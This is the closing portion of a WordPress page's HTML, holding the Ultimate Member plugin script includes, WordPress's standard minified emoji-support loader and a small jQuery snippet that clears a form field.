<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.1.15" id="um_scrollbar-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.1.15" id="um_functions-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.1.15" id="um_responsive-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.1.15" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"nonce":"acee6583fa"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.1.15" id="um_scripts-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.1.15" id="um_profile-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.1.15" id="um_account-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://borussen-mission.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://borussen-mission.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>
